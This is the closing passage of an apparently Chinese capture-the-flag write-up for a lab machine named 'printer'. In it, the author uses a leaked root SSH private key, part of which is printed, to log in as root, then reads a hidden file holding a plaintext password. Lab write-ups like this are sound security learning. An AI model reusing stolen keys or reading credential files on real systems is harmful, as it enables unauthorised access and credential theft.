913trazGIjB2PILmBi9FBkm4aw8fN142OWqvOcOPoClcK8G2i0WqaumfqT9LoAicWbtmoN
QTVrZgcBNsoB/FAAAADHJvb3RAcHJpbnRlcgECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
尝试连接一下!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali💀kali)-[~/temp/printer]
└─$ head root
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAv/7imsga0zuLb2JwVobQ63bUd6wveWRS1Axa+YjhBY3VIBTuO4UW
Pe32HLm5jhwrec6ujCXxlq2ZrNXLvRTSQPOzmEEO5JxElR91JPXAmww7E34iWywll1Y2Br
PorpUeeTF+h/6fnYMlhUpIcF363KnN+vZPSeA8Fxc3Dto00uDtM5DRD0Jim5dxvsiRKJDp
xnRaxCuDHHnhYZppezM86ScAIIdViHDNGd6BFNCgoiaM6oZ47HdX6d+YnmkpoCr6yvu2Ql
fnOjf2pecNAKL+ea13Hm7VT4OvHIsdawIP/2fUw0kM/XYThEtYhd/hNb6c7piyx9B0BZqQ
x7BnWrnhZSCRyiU7hB2xAVzUg/do6lZiCSWnEFHwEZwN4gRd3wFH6PTOK36ueVUDLW6Rzm
SjBrhSWBIzmv/f+Qaquwfzx+kADeFKehm6AU6pU3DR915OXJ74Ob6dX2pIBieOCMCcY09r
U6gfqDWxXISXpAnJWdNPRD+30nWbHr1ttbjkU8lnAAAFiN7lGVbe5RlWAAAAB3NzaC1yc2
┌──(kali💀kali)-[~/temp/printer]
└─$ chmod 600 root
┌──(kali💀kali)-[~/temp/printer]
└─$ ssh root@192.168.0.187 -i root
Linux printer 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jan 25 07:28:04 2023 from 192.168.0.10
root@printer:~# ls -la
total 32
drwx------ 4 root root 4096 Jan 25 2023 .
drwxr-xr-x 18 root root 4096 Jan 7 2023 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rwx------ 1 root root 11 Jan 8 2023 .lisaPass
drwxr-xr-x 3 root root 4096 Jan 7 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rwx------ 1 root root 33 Jan 8 2023 root.txt
drwx------ 2 root root 4096 Jan 8 2023 .ssh
root@printer:~# cat .lisaPass
1154p455!1
拿到rootshell!!!
参考
https://www.bilibili.com/video/BV1xw411j7U5
https://www.youtube.com/watch?v=Bcm3N5npw-c
https://github.com/BlackCage/BlackCage-WebSite/blob/main/_posts/2023-04-17-printer-hmv.md
本文由作者按照 CC BY 4.0 进行授权